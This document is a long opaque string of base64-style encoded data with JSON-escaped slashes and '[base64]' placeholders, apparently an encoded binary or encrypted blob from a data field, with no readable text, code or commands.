nADCMhgZL+N1Y5xxiecGUHdbAuBh02T9\/MuTMWANI\/fqKrESCypU8xu4n3NKk5ZiqKiaazHPDXl3GT+07ahR8uDw5aKFLZN1vYHhd2s8zaRltI35h8vnSvcjR4SD3+D29nQe\/AjtKy3JNAiJMVte\/yXpEQt7LceFRP287cGMk5AImSisLtofITJA\/MehQ2w1S933fBP\/HM4SfoE4Q5VIKjGBFpbNA8FuKdkhwd00dm9mEdCFyGG\/nVDXquVVyZ39b5qUuc8T0RBCIJtlUpxoxf4v3b3kyOkkKivhfR7mcRJjJj444h0wGmauzYfvYFw6K6VaGTgSWyHRdw9I6fY1YxUfuCYGjmjB38tjBUNZLeJAGBtz34NhLswo2HDAYMABz13\/3F8tLR95BDh4HfwjkRzKBm9oT1l\/+3mKLNZoGUxzlYAVVFpXY1YPFL+VCPfGL4WkIjC0u1VwGabsuuJBRN0\/[base64]\/DX9r99FY2lv4Jd9egODuviG\/tLjiyv25D1+HuGIhV861iH1qb+\/JbJYFfPlPDbd\/Jhu2DIAJAmXcOvW+d5go0K0BD7v5qh2bE3vbnu0qG0m7XZETYrbsIOLsgMHnZnwSyHNIAe0g3pEGUFYDQe0F\/QHMkxpdUC3Y5a0TOYxb6tOnBPVIz6ulxBu1EkF7p+Plm2uafipjDq7MAzX7C\/[base64]\/1noKMMS6qufezcYdN0yNcJaj3OftPqIArDh7L2uQgN8fIXqFcP1MPbC3Ht2ORqNPtwogqpifowTpDuSg6eUO8o9xJjXChKxbuVvJKtCnP9AOexo\/uClhTk56+KbAhea\/uURhT3vBFHQDVlNjStXon1cR+S3dmcN8zVyg2F+xz9iwz+Rl+VJ2ty2oaLXP7eh1YXIoj2yprmxYtev4ZWuSHy+QcrRew3sIQ3oEqF6psJP2YEIQ12YtNumAlPXm3OufYx\/bO5ch3X6vsChRv5RlBWYzAr1y3oixGdZXc2jSuzieZ9JvDVlsnSkwXYDN3mZu5xiNnLFXH4hy3SrqUgdKrgXIIAKK0VxVYErPImpIrBqVFcURQTYo\/2Ohuiilg2DYBLkO80x6+hU4Mxqz1uNgKL6tRxdd\/td8vu7J+OLSp+9SwP\/qBW28bfa\/A1wFL1mufnXF2OmTzKYqtMZtxYr68v3DLqs3YfqW1g9lpn3LMIjU8h86yrpA3aSfaE49X6PelfQLDYR2sZmiPWAwh\/OdyweIrLLFiFSJP0if3TZG2071kcSbL9eXHRQF7txhF0VJG+3qOEyLUtS69MBUUc5cQImEYJy70k0y4aALOemWNSsmisEWo9zS02EfDqrVvH\/A5KqaPZkEQQp\/hImYnUdinP8uU4bLvI5WZPkbSgmdsh9pTClZUQImXVOT602d8Hf+z1ytzBmGbneVD4ubSnbbwfOS94gAloG1e6hRbJ5b5VnqphO8cgrS16dtx56G7Z3eClqUjehW5kwRwat7tSauF5fuidvw43EJ3GJ\/Wp7qLjb3gU1WnVnzHsCeOIpTpe5LcZjbrApui8vKNcUGlpKGfVaZH6cd1hw0Yg56KEY\/NewWSRVn+ZpTA37wuIcKmzOwJ9rAOgEZrRa1rQBa3jsXSRcI2RpCquKWIrmOx6O7m3sQ2ysQXxxtJZInCGPyx21ec\/ISmRwe6FqGc4jMz\/BvdHb0OgjPexUnL\/RAyPNrUbzYtPUSiOkWhKd+8IC6d3S6DRyV1QWQ5hGS\/O5sugMvHZWPno3MplO6whPeWAWR5baPZN5xXVtCq5u5lKw2fciE8VY0v1O5lmPoBdUXb0Je5VTL6uWnt7PUM\/8IVbEn2YfKQm20vbnO1rMxc5R1ZUQJsjgaF689RmWgJ5XFEcVUqEysXloNyI13GVVxHbfnWwgxkDwZTxI9nltMVD+p1+lesxHVTOQma6V8w+evDtwm4P+0YGxp1y9jT\/763vlk+wMQvX0vzoxRCBKh26RG\/6HZDOIFAfY1q4G4FaGeUixNNxuQY+kGWsZZebxzDdmzPr1Vz+tDv197ZU4GO1QdebM44mLZnq2zd24pt2dZwRMh716drieCNdRCgmiKPvJzC6Sa132C\/9xut\/GYM2RUazaohzKcdftOkDFOR+rGPjln1KpdOQLueR4p2W97W256wRLp1gAcsI8qw9m63xp2wp\/YSVpZi2sspITJ5InS4kUdDSRgu1PrHM0uT9MvPzAPV0cLkiB5N7zbBdD7G3d\/ypC4\/g50U3Fc2MS0w3V8to3lieQ9P1dnHthU8kY8bcVko1vD9kBqr1z0dQLHPxlHjtmUEJeI\/6Wl226ODfFzucA3uecodsIoCbGiKeLgIhviQgySPRCnfZPyNSqGOJfNqA30NucWfi+rAmnmjQ1XS3js\/dGfSh3\/p1I4JxDKRm2U4ywzOGXfHcEiZmJ8XUr6XLwlahMcyNkR0Vh+ZlyM3QfnWAo+AZrN3AOU6zmZEr2ELwRkHnDvVhHP1gtoPQ6BlxfIgjdUKGi4P9zLB3ZSvylRgWl9QodP\/X9dBNzRVlpwMMNHfVuulsozNdKHh3i2If5P0XWAA3HHNZ5qRMI9FxtHgShBMz6vrV+FWgmN2vEmSlGGbdQxQKWOp5Q0G3rHapNhknKPklSKHnAVQK+klzBl1UFgiQq9me1PQJyfmWhO8g+hFFWTf5mAe\/u1cC41Yi9tLT2n7LCDr+QS2tr0043p2JX4VWRSruZbl0v721RtqO1HNaepeKXFunCd5GYG97FnOfE6PTirjt2wA3I7cGctpc7CJLfsKmREHQUtW2CdjEVn9eNitcA91fH\/WsYzK6Vc3YC1I+CYZWdXUyvacGTEebl6Dm9fzjo8fFa6wUaDrJqwhxlVWLaUf4qeDClxK9bdrGXK4190ToVGocDvStmY89KLb2DeKhzGVQv9F2BXj38ELlSNPV7VPXPQWkcGHt5jAfqWMnkluDSQpaRcnOV99chK\/OScb2s86g7uqZUQ1OpZRc9ohzKxxMdrxntwJWxBSLPZeAE+Ir0HTr8rKFY4PoA4+Qcyn8+1pFOV5+YDmiQgM+8imbrgyeWoBA5+2rbJ7A6wRrzIRCpxXwkzdZ\/9DSkb1Vstffg3mEslNWCKzynMz\/lnI25F7GQ2UlwnnQP+Zq4\/cBTqPGp24xMq6cZXnnsNg9vhJejU5aO47I8FQudolwvM5crXaXfljcI3Chh9eFlHU3fHaO8g6n\/OnANtJldJ8VLZWydRRo1OBGHGXC4oFLXfhaHajwwgIvGjVv1qj1bmD3Zv7TyNJbjeboSrFRWpbV4Jl\/hHm0xVLZjd52xd7HVcJNIVuRFlHqevgDiDxnm0NFiyvC9m\/GtXUDxgtdC60fRa9J6GGngyuIUl2ZTsAxQBe4rfuJ4wJwPq0jHsUaYeWiQX7pBEx4Yrx3gwLkEGW1ng9P\/[base64]\/ayI8FY094Y7hNLMdcsnQfZJy9JUGibz+VJ0Iabu2twzOr1U3Wro5DgLyWHjcRR5z+nb+ZOrPGLn1DmlGVtpCw29bGhCKfgsbe1DbyQHKeaFe6UWtyYiZuFnSFggEX93pDMxqAV1AO5ZhX0Thtv8fqfqLiZeG0ZgMHuIOfOGAPBW63WBs\/sMsb+J1d6NzwiCr2iupA6C\/l1we81kJ+oZ7Hov\/foHI3SITCnLsTwno+QpwAxiLhOtkt7ysEBmjO6mevY7aflgRoBoW0T\/cDHtziZJq020DHrPEO\/vAUZG6UmscxInPyQqVqOzDH8XfqE9L1qSgo7PqUfkFfdmDgVGZok2hlGE83YbfY2kynxsMAmULNs6oNPEGyp1bckxRKu4Gla97YpUzax5E3S2M3ubMrEXOlkNiz2bFN2W8zUaPUnZhKZcWidE2z\/zWZerxYaTprmZFE4UObAS65WTZtqhmpE3lwOcKX7IJ4L\/fKXVP7UO8MWsKl4bkJVoic+sJDsD15OJ1\/vCYMOH15dIXgxoIjXQeBQabmnqmOG\/wK7YvfI5kMIqj+N\/diB0oDgpkktvvN3jFHX94niQxb7ElPAz+2jtKm7FU\/SsPIs6rGsdvWoPiKMnqwSpaaEgH\/Yp9OpvBegv6m\/nX\/cUqkNP7F0onvBUj8bE0EL2TOQ85DyzfUTsmm8gVfP1oqpnR1pxccQ\/45njdd4xiPSc9M+9LKoiSJajW6b1XFrZJj5R8yFbvadLTOv+LRMyipULp\/RW4QPtYPnNLvPdgQ056I0LRycv+gGkQTVwmU+nONHFWht+ki2vp62XwR3+RGwnGynWMjGb+4FPW14CgQXggUGXyyTzFj+oNnzlBvqjEHPVDG+jqfgsT\/K\/n3Ug16tX65OGDXPXfyTptxCrXCTCpcxehzcYSFW3ye9i0CeHW+edResEJEpVpe6fPLHV\/K5DbfRpT5oB3PcW8BkFkDFjY3BfLjON2HibrKaWUR5uw9FYR8BU+yHvCuM0QMgdBN2Rcw\/[base64]\/vgBU1qduzeAUl6rl7\/ixrtCRWP+whqAub+i\/OSdj+lr\/xlBzuYLD8Oq\/\/9yaRkpGUEufPgxGOhEaXGOwDaJFhiWcAphEc2QC8F7fPhIPAn7yoV\/yFHw8tRBjjy+6s0Q2nNsQS+T\/I7PgXxkcIliFunC89evbup6NKaA+RNthaEmvfj5xt8A5GSYHhip\/5BRM+RR7v\/[base64]\/6n2ByybP1iM2l48X+2NpybhpKnlOsHPhu7oHLnYmbZFc4w6wi87rkNmlmEgOu\/1JXeO9S9fIMlrHFNJR9sjMKIoLgUuHaRdxyo2NdU33\/hD85lhv0W8zRGzZC8m7M96COvgaO90H03OWQOppRzJ5qTGn\/9CvAEUJcVTYBdk9GUjvmgFxejkk+q5CtNiGXnEI1Q8ZkauBfMak\/[base64]\/l5Pwv8WCm55\/9m4\/XLdR\/qMgviRmxovB\/7xUSq4q7XKG3t49qaISdCvxfuxokvmKzQlr4Jrb\/cDuvdD4v4\/SLmudavyXAudBPzKizODTS8+DbVkxU8nT8QNk9WINIVqgsqqYq0STPuq0jUsMD7Xmy0MBNZUjvb+fccgi5QxBcmHBY4WymhCY6m30TVy14rJJvHPfm6zSMjB+PdKFnvHbuDR37256J4vMbKfgxSGSYwo2B\/8w+WB4edYpZFDqdCu1p0G9JJ71+isI\/Z02bVfjMHyAkPVygzva+gv0tTqf4Jds2i7kOB\/Ow3ZvPu6eTTDvzq\/rfVaOk5j6eJYpnAKEfGGF\/YthK5qcIVWTS1n3Y5cx02oPgJENBbS0a4UNM9\/eBWso9gs8yny2chrJs\/A74+rWmte3kh+wT2G+sGX3hJgPJHq9UEDt\/rFy9BH6s9CIbO5i5EK5ZZHHkPCrxc+S6o+KMu1\/Y4Ercxu5JfSQOHv49Rf34Yco7XpQalS87RjnJcRZkAicth7l7c2kdFh3Gt71cB4YLDrP0JVY5Z0TK8Hyy8zxUDg\/SAHx7FvKQLduMlNMMxyDrx2kbJOQDYCUHKLTWreFsA2QnQ+94QppjruC9kQBe2ABIKCiMZ6g5tF4xNVn\/7mt96obIOULh9jgmvzZmVU4k9jnco8XJVFJSLjYbLfrKc\/Nc3GvX72VETUWYrURyiAP6fFUUj0HhFRsqspEvd2WvHCHMBM19oq+2pHgjpnu1IEWxdtjGGZln2eAg4Sn7oGOxNqfm1ONLxlncWsl9fkrBRUtAsAijmfUSW4GAmZjw1w9X8fjMS4At8KrDgx1LlkKmCLI9\/FCAFE3jUdQkZIcfNCAlHwfI00HoBKRtl0w1FXDCu6DPGvNDHMToUnCa5\/yhJ2ImALvVXi+SEk\/i6Zz1c1TsEZGABKvkU\/Ehw8W42She6\/5u+4INmiWsTY+47dGLpxFhb\/CSkXgvnR57EGWTnla5zpOWU6x0bc+X6su+82PPskKpjMteslWcsHI5q1C4uFRqBmAdBZaLkb0acjZlTiqImtJdd5fVtZyslpv5LfEUSkbwByqPqHrDvYbatbxWz1feYBCqetTYsyuRkJN2vvVBnu\/e1qhxGMZ8vS\/birH3YYmcTIUtorOuZAE77f3StUlisg2ZV+XDmQck7K0hQrnL3x2gQ3XVRyrLUHDQy1+RHT5s3hyzLAxC5PVyIu3St3xJid3m3sAvgE7lXw8moQUlpxQ6JBjcKfeNpPSHPx5mmvZOQMZDutQnonMmlrvjPXYoVNUVLIHpilG0XEC13\/VO\/dneOJUocagnYCjm6YGJLrkx9i00nSzlZawIcKuNRqgKENMHTzmb4d7h9Y10Ure4sQ1Wax0uDE6umGb32ujtXXPLa7+EPU3o9ORtbg\/Hmlg9RKLPzoP1Xad11axg5ywlmSOLZs3ydrwt6pxQ+A4YRmJ2YHJEJrenpAPhfx\/oCwxE0nS2qH8XCgTVZnWGNawFzykbOiiAxs3iWcYyX1NxZ2I9e96c9pOOQCcgDONOHYhkVc1eroX+mgC0PZeamG+zzGRfDKMvqJFhg7MV\/Uau8yM3\/fysOSgKvXG8iKtoxdqmXqC86ExJ+DL5RPYR99gFNdjqzSBVlie2JeG+oFZwqWVK9\/+6iAqiIQu1XdVIZehtzSEQSke5R0nqK4ATkIIjpfRo+4\/V34DSDalhqblo9n6GWYjp4tvxjyxBl9N49zvAp7bqgRchwt22\/ybjFx0i71VG0waOp3C+YU5Va9T6rHAzeTLC7myLg9xnhxIcYpxxQaJuZpJ6ovG1TD8ivajoCLun+wcxx2Ejxtu\/RSzezOLbu7aPSyDLuswadPwBzT5Ntq009lEqqOSNtheMFQR7MCq0+yaq+pbSnr2MKa0xlkbUpLFJOdKgEhjEQpSxyZYyJRFlODrwkfen\/\/pDcQzidtsJWeA6IrbMxeMkOX+IMcZlZsULLGn+TkcEFop75RJcKKTiKw3igkdBwsAQNupiRk0vOv0Gfpp9BW8ELf4VpZApZWHNI\/ND4YwoOIpaSPzwG5fSFvIrus3k+qduxwAUuWd6HfYXq\/[base64]\/MrIhYgwN1FQkmNsGe8enGYdj2O0i6v8C\/1mQ7LraY3y7lf0waltIuet4Ce8byQzd4JfB+SeJj\/bBLBsCfQqZfBGngGXJH12ZVsBV1KkuPqIrr+36fn+waUsrzNL84PnqZ7NharvcmXaZwmE3VxA8umiGTesTcJf5M9eGAZ9E4tTMz8DytDMijHSLjrcxMb0cFE6n6gSRFagVSbwBpgTHPCyFUW2L\/VHd+ppv7l8EOvnAigx63aOznug1CqnyGR\/92BOcUMq0hEPOxD8NKCtBJnHV8A1yu42YXhnrbn8+dLuGr3FdIG09ZkaajyD36zAxEq+xP0gBiBDuAv4uQ1RKjIoTdK3arWSN4A8\/mzDdhORTe3pjiI52sSxHJ7v+\/rsNecA459ZC0T4vUgJCYYGcx6nGLB78GwcCRA+p8v9wgJoEEBosMgFpkY26AbYppYujkt9VFAfGIFR6pg9bmXmVBpUSvGkxhh2SVLyBSIQGQJUMh2maoZs3R9OJdnnoNgAma4vxNvJD8V2BlshS8FoQPECy4Nz5dx7rIU113\/\/g6OgLOr3DKsDF7VxSYb9+ozDgwfQ6HtjkKxyrILyO6zrKP0w4wdXXlWGVQ5j6n9R6yA+XLS4F38tI+ONA9UkwkeLM0zpVvujo1XBM3NOHKb7EFICmDQFewQoy8uGP7IvcD4ZGUVIRPn6El0S8n+NG6VbuWenIb2LkaqoHiSLj\/3XCHWmBIQ7PDh9+n+TVswlTAevSO98mYucE81XMCWf71YLiT\/JsRoOe5KRjRepx1v\/RD2spAXFhrD4VV7VJVfZalZqosGJ2JKK5oXCNZlJJvurTqEm+XbNNHHp5CY1QKwV0mO05yDD1a0t7dSrOAMXJGwJAEbWgTGjDM51kWY9lG+GNOzaRugAlR9IwsFuBFktwGyVLrL6hoOyIZgktons1ox4YUT29beaT0dfpPK33ErBeotw7t+htSSFFa9j8RFptT\/CJW6pbkYjbYoGST409hhlDNG2kk\/ss2fpxtYlaUiR8wpqveovEUL0V\/15jz1Yowkx3f\/mE49g9aG2Ov0SAVr1mAFhhu6BXXsaSNZ9qQpy4f5OyER7\/Pe\/p45mtonnAAS4U9ol3py2NKru\/JbB8BR\/GK\/q58g7A\/P5Lv+GPr0rcK50YYdq+Xm3yRIuChBv96bU7MHXTXXtvvHaE6GemZA3mAqWL5de9b0xKcYekwa48\/9T6I38Mobnv0zAAFu6wkFUDhZ8R\/+96D67rc7LNF8kUi8KigsM76OECMUDrMx0RiwSwKcfJPf1oUbmnPVgcdJSir+Yq0o7x+aASkjPEjzUh1uI\/6jFRitBc4emqAXfOgwBp6AQ\/ihdMX6hd1z0GEwnDfVJqgpY\/lwkMIyUTvp6Ojh0fxtXHHMYnAGgT2eHwsjlq5mceKT1Mo8nPPiB2opRfJp+I7SJQ0puSRBj2XPOM4\/8R0lJiKRsNFJGq19VzmDlYRW0ZtyIGMn+nePyeRp2mmUrMhdhGTlt4gfn\/13k8TgwxhzSVWHMf4eIHKgVZZHxgtl0CdRugcaC4FeAjjLfGAUGkuJU0vNr\/LVvtJMSbcddDMn2zXMO05D5EXh6tgqkiPu2loVIZndwiuVgXUbFropKYyW48t6ugzwmjzmlxygFeezmrppQEBjzL\/HadaDhPheEWP54Vg1Z2Fu3fjqfNUHp0rIuMeLPf8sXWLu0+L2fXvzWmuJuTr65OyxbW+x\/pIRNvMGkJaOH97oHkI87akkfIB8kMY0sXbW07hhpAC0AAAc7jL9I9Ioy234VgBix+TXb94mOOa68A7tmMXJ+xROSOy1CnU4d\/NDHvupum47zr0ObwHS9MVXIBFZdGOjmSnZeCu4fSiRKvzC28S2W5MHQBS1BUprFqrosaynl3KougHuUZPeb2Tc\/ZLlQMBEG6x7tD8ypnLLWEElmy\/bowoCAeR65huFpApx\/z+Z00sfHuPdv3idmL3XGGNiBw9AFQsdYnYz7i\/YKnWS0waLyzkoojaL8OdPYBLo4kEsL6vXfTTO72NCCn97CcOQD1KfzquoYyf7azdTwYxdwrQGViRq6QnT2+Kt6LjlasxqJImGoNZxqytWEIpH5uxXdwUK9gklDoI\/lQoH\/K\/JXoUADUUHc3jDF\/D3K5f+j2pjMQGGya3litSKg+Q9LnWMYEpCZau6IzE4SQQ3mx\/Lah+pnisKYQ7RVwLyyJi+ZiQqnx592NYeqWTlldfkO0qaJIy0RIrysBxgHI7yNpFAlhGxLRMz2SgPQTkDAtIVT+6P2HQ2SAhm+F9DD2V+14CfU5oMZeJY8S7fzKuhN7Ss5lZrvzlud3UeGtrsraZXKoquoGVYba0bjA5HVNyG\/zIBoKjmPjoknAaWJnGXaUT9xGTTGX4AQZEioND6JAqUms2e035N3gF0EbNAx6QNFSr55B2ra75SBy7HSH6xNAxuA19JNcKKG2aCdlI1uBMQXGUonOyEXCdeEe7T9z\/rl+gxLYu7dSqY3hmKaeV5kxUN2Zh8t2Kw+mhlyNqIJs4nV2KfbF42Y5P4vVpJhK8e+4bEF4zeJ5e02Y7yyiHd9f8VVQezV8Emn4enuaw5z8BezeRgsUtQg7tkFKcVCGgePWlq+mK\/B+cC0ZuzLqc9XflU5Hc4BgQsGjcXJvoVAzlcj\/BPlDlS4YU2HJd7IbNXChuugjwrFDjpH6e9dDwwhsXA\/S9fe014wjKbdcYL7gPs2DGZtU0+aPHI9HRds30n5pcgcrVMH7tFpuzAQPGfGs950pdZqYK3E1\/9+EJzdvNkGe\/f8cPrIq4gz1U0ebked28dJEF1mZKQGkXoJ7PDchtlQl6lsDvPSqoob0SVl2icRFgD3Laf7Yuz73VHKgDO7YE7RCufE4M0rte3EY6s2GIFr9NRwVqQGXApNw\/s\/Ugp1y6W4HwMd7jJoqa8znJm4QxJCoHMtgrYL7uC0FRBmqVv89L1HKBq0PAbDVFUBNucy0R11WmEbJGe8RfrnR3E5YsieQVBkMUoqtvS0x2dmjZqpo5G10trydh419rkpssECFi3KUaloBANuND5C4IeXPsUTW+5Ayjh\/GzAUTi7CBTpuCl8nlbVlgM5MyAnvE\/5NKHt1INLmB5BkD4WaSoRvRgmnbVIKDNmkIkNCUlbafVeYouNlAxgMQrW6DQIebjFO+p3BHukskMidrg3YXfYVx1TkYItaVFBIrq6u\/n273e1dH5qd4VUFMW5MpResD83mO5c4RzHEDwN5986209RFfthBDNyD5n3bBsoMxa7f4kC4kW5IMfxJs0eMSKp\/zHztPquNT2iqktMTI\/waq+JbaE2U3n6jxYaF48auQBgfeWspDq5+1eOVsEIM4t4viKLj7DfoYAPrwSWKbskGSTcq7xILAheHFI69QF\/lVLyaC8oy9lglDnbmp9baIZ+1mIG9Ypa+UdCFI33yiRHgBootQKfVUngVIax3QW9HQinUF2aHLWrolVSCzIM2FKldhR6ZWc8D+\/3na88T1GXJc\/01+tI70U1690vw+QK5y\/rm8Ah5yA57GMXeAdb3NfK62HiGn3P3R0oPn1C4w+FrnAJzOqjZ6rK5g+MBeaKwrce8TznyNq2DKEYr\/daERFLIsvV2bXNqqfVusfolAK54nEz\/7SfeX7Jbc4AncU\/uGyLMm93gNetnI8Hn6Wtp0F5014aRiyo\/0BjFNyMJlwaumMNuF6atsdkYUkuymikI2fSMg0OryO2sKlC2Mo26Ugv7aEs1JhYr2\/z2paZ9cAwSwmfXekfe3Q+6NNmgoc8+QF4a9BstXe4BfjAWa6t4hy9q7uSuOaUPXDJ86\/N45pVTRaCSLMICdjN4RhxbhromedmSHYitXymSg3rm3shmzehcln\/3Iq4V+KU7+z+\/xoax9XKYo2AwzrNGYQRNRFdjwVaseBIOlZcbnB7CqpC1asG+otUXosFvr60mUa0flcqgmwc2Qa0hE2I7M+dUFSRyyGHVMM8K0zgazefvRvgfqZW2BGjzkTYaGVUVoA8Z+JL\/MLL2g9MsJ7P3e2\/4fXp0ooMDXT4Df5JNgvym\/ojNvh9f4vfdPEsaPBaBWVhcmXuyh7ZTWsDay7XD\/\/[base64]\/4x+gFnh5\/1cO9PninEBAaU5TqCxHIh8CbXhym8GAqiRfYI7+7Wle0KWbMtwrIAqJijfPEre4JB11uNnIju47lY7wdiyZ24HnwWns3ucKVBjhWh+uB4g\/1LdiEZOM9Vpa63bXD4Uu3W004Aj06nb+SONtzSSgLJ+Pi2v29wrEy7RO+txHx9L5\/bH8mMzhe40n0D3heMpUSrS7VTyvkvmNJZjMu9UnK9DaviHG2CtT2HLKjF2mr3y7pXzYTFoEK1QMYjPbmT\/q+luSe4akfynNr8mUYy55AV+Vu5MiMqbJo9ngS\/vre1U79eTT2GKdGicYGxazq4Tl4dW13Kzdv3F2ai+arOeZ4GMmTxs2rjyLY7njO1\/gMbgV2vg9J01eeDKsgKxafmZQmARn5q6sk6rv+OXoKzMX40RsNfjCCfHEExgKaE7UxHYG7m1OqZJjm3wJNP5aLqYLXjfY7YKG4xklfTMQZsuktOnObT8NWC\/+RVSezQiNolIzXr88So4m1vDUuKyPgjmVYBaRJGZHmHqEcYCX7QfdVRBFtD3CBHiP2yMzXoyBFprU8eTPlukzzfmv6kti1BVMNvanaICtPG9AHRauqQYPRkJKO\/CV+HcbE4llv38c0qXkMLepPjXm66gGVIq\/WLPqpDdIEV7CyTUD1lcho0EtMHqB99Nsx\/eqAoqOobb+5v\/3VsdZPBYEGD4r9s95J8a16W7G0DscvNFNZbn9lB8zGK+X8sPpiW++yGwncCcCw+aBW55Irye5z693cC33n03NxbF4lnyecapyxGsDKDMnb1+KhfyZHsSPkBsj0TW3LJhwwPSXmPJH6FZDDotP8YsnV3jbFjHcsSMeHHtj\/\/xROeNYzjffny5B5jJ2v\/oJWEj4caNqa6aTaQLfnmt6aV0p5Z+L2aAlxBEXfapd04qc1ru+iMj6wc07mNWfSBWrpr9gTjI3Ydbv3tXu\/b86iWNAz\/U47cXLXDJOOV9OVkR6aW4rsTkcfN14FKGtNYEsvWOwzrC+OoeHN80fWZ9sKcWiNMpZLl70Esu\/yQZgCRk8cmseN8oAvSpQbZRyrSLjzqCBGUgsZslFaEfXMVCANI\/3axu88OLpVS\/M+QibT5szJ48ZKCKLF3vhhjpr3XR8jTkFWeS11OrgudcOrKj9ozogyXRi2cXRPLGnSpil2oYByREppxj46+5XNl4zC5ucymPzWePevfvvI9iN8MaqVdC6UxupYwqfvHIdF0XD+XVJWBWYUP1wqvaxsEugEONZigltddWEsZV53WRmIrgxG56zix0DDi08LxZr\/bOd+47SUIssuuH6VDsAGvIOgFdNbGMtJrZewbJcTxuoj6pNv76P04BUW1pdju\/GLyX+nI7l8UI8qTOPfC\/R4DJkpCBTqtLscLcLjvUoFgwdIe9W1a5kPWWZ7MheniHZmAkxh6WnUkEqM+piElO2O4TIsNX9OtZYqsTFDqqRrJQvZIuRXJ4O0uDOv98QwsXXqJRP0T2cFsjF1r9e+vWude5YDApXQ4zVuj7RJf5U5i+hCoAZ3EBGFhV0u3Mb9uCA\/1OSytcZ6+faKiLL+ixR\/6fpIMmqtsjlFGx8ZoPNPD+w0ts45jOhX6xmw2OKRHE+VhafogG7eDzb0UO8d2R5x+YzpJHlCK4RJLF1Gd8HyAFipKPSVAuC27sL5C7EnPfhHaIbftKH\/[base64]\/mx\/6K9JVzX\/rCd5GoM4btV6nLSoSaaIfpWE+eQdOCrnjshg6wLK0PwLNwzf+kGkWrT99GyDWzDrvmZiyUq3Yu+QTnhwMyPI3cjXXIgwL6IE8BsgFSLXrqYcI0\/V6CM2ZEvn3hfbHh2pi+UaqO9hHPxu2MzyVp87yOrwwUshX6A0RLk3vOgOOcKh5Oo0o5ftO3UqutlYwTKKp9yFNz4muKg9vLmex6DMD8\/1bcuu8dz6+988\/YCby44EAv5w7CCOdnFIF5czjkQQRiwEIdrzDmVWjgJw6IUcVo3Vbor6pG\/lP1WhEChj+WZCsHIkrWF5tmj3esjBAkbLF8ICamXbA0VzuP1uJpt3JNuXFi2gaenF3vstjroSr4JxkhRF\/Xqo65CIIOGYwhQiCVYkdUh+yZxIZS07PS\/[base64]\/PrZF3XPAplo63Wiw1xeQgetsVsVZ\/RjL\/y9m95WyXH4XuR\/V7NOzZL2vAE7Y6ZNLP7DeAFZPTAYyve6DsjoLJeavGNFBWu57L8MoMrXVMTp6VOlyEHyBa15DE\/DaWkUMjBaQPsdQhMkl90eADOErLbINVnT8YmIM0FZTCGqLXcpe7niFKmoWJ9THpbE80bvJLQbP+oBAg7uNskaKftJXyFavOm01\/VVxtKHc5Teq9eYKuCIE5b4SZBVGwyMvUChqwTxH+YNtXNtCNzVyLpOQRQ8Q+U8rl4KH0f7DcYkWZiKc0F0U7JwPbEC8n0IrzmMLxi6p3yXihhlXKGX1JM078EBNhYxQyJVMz0e3uQRPASS03shA\/q0GSDbCkVBIijYqkOYVdzMmUVuQFpB8vEupfElFGdgmMe3Hz2XweuDrTICkoN4s82a8d5iUbUTbD+n5R9eUL5S8c2nC6oZ35SAF7LWtOdeOVB1pZuhoa93\/ObimeD+6aLqyK6UfGjvNTk8azX8kRRh0zRsq3rCm9hTHkkNpExh2HMkPL7w+c1UMrBZk6pzhJzrZ\/sC2ytmnRuZF0TAaT\/z4YcLgzz7LGSWn9hZRvyKLGYXWi3+4WC6uyIBkyUuNcPMchzU14dBuANR9G5vnX9OdPVwpinvWvgGKMuiAQNGJnKUtH\/JczoReAwkTQgqnqwPt5ZHAOTm518SpYUECrAOzm2aQvUFHMnHxk3wT0IXMycREN8UM9fIUtACHJy8VqZcf9GOkqbUzx4n3U6NQHhtNMFNiFHzsZh5cNaE2M2AEECYrBEbXW\/o8x5C0GEeon+Ly6YPU1nLlaTGC\/1uNSpO4Sq4eX1hhERac2Yr9Aw7b\/mFJjRmDVP5FiXnr0FZKaqQOShiUx4Tx\/FC13UuXSpiawic\/dHyMrSGUTVgDDpjVr9pS71N9GVNCfh4RDsO9LTnj18\/[base64]\/XfFDvXWttLu\/L0ShMXZaT8ZvwLMyU3ISQiVNoxLYWe3UKbxwv+rFTrrfV5Bo7D4TXTvoOJdmyX7Mp4E0IwZ7GZd0XZXWl3K7\/aogyjIWnZOVw7VDa9acW3I+FG+MK58VNyVk34rJwPvL8bOF0oPI7pwg1v\/AMqiKaQ4vGGmtmDrqEkunHd2cpxrMYlXb7GHjY5uhGK4smpusRRW\/Lixpij0bdtwm\/EmtlDT0OluN1LMmoji4o7n0tntF+qPvIyyUDFAHGK6GluuqaPmKbmbstwxicpVsudZn2wlBkCxc54YB2XiPa7pDOSc6AwXwTcj4WY4++g0imElWm+aGLSKzxAxhbsW8H+mk5Nl8qXhRkMuHmrF53o48ulVhiCiu5ZieH1+HdmV6WRnSKynKzZJLi5d1qO\/HVvu\/zaCqQq5uylhzPawFbz1ksFSymuvAfXhg4NDXxNfmo8laJJDq8MGEnjYWKGwJb2N721awjsKXnCuTEwgKj+hzc8fjs2bBtNU6VmgfUF0Xs+ViF\/72bpwPEU1f\/lz4WyRCVcUqOxQiBp\/jguumk94JwXgOub3faGxrZqgzSARNY\/BCQGVx7j782JNiJaIyMhgvnhMTefxNNb43OyvhSTf8GsMok5vkgpxrEwhUpW90Q+zCYw8Di51qV2vctz5yzz\/ifMPHizTCWmTiMGia28ktAGLys4NqlwHB\/mgMF\/WiW1S7O7rmKrbPzl3KfJdnUGPCJv2tJxDERonms7DWepbe8mp+mFsCYDyAfPL4GUygWXV05vwQjnzJTkXbMTJ66jGoaVif2dzKMRwh+mFKYQB3aT5OXFk6+ngSxN\/MAFCe9CP1JZcupw5hpH\/VtparaNPGPaHSTIYhB0PTCa8AQtYpIzTQsYV0MXVja7OQFe6qsw6zl9J+3FshSAi4R+ijmpcXI6CEvng3cn3izNaZAqMYLSl2KniPXvsIMDXOWtPJXVAf96swmeT7guw80Qwp1V\/t4FJukFzDf8bR2oCeR23UlgmjGwagSIsBPnfvF4d2wvfTNSnadAVtTzCa2NFp2GfsDkVp1MBxH\/M\/hiRC3324Jrj84ny5SsxbTJntyofZl6Z2YGQ1bND1Auyuze9ffffXvN2aa+rnk5zyejr2RjLH\/lVrejp4jYVjHgqiO0MB9S2ncHFmLx6HZHdK+pA\/zWdN\/2XzVHDFiqqwcMxz17LtbMjvuWvyxo1+FjTmUDuDxGFO+14dlZqAtxRM9wJ3Bq1GBEpXYMo2wwxIC7cjlEXhNC4wz1KHd9HRVRKKvc2YGeP3NkDCpVgvsQqSiixnbjzEveev9dQ7OgUzpCgVV1\/ZXfYVdihKDc9wblvXk3+D4Pwr\/Y5q\/2zAJ7LDLwcLQrCwX9Wbo+ha3\/+rFdKFBECuOIlcCdxVQW4hg4x02QetDDL51e2F3wHFM0gb9Uiw4yhwPBQDyDy0t1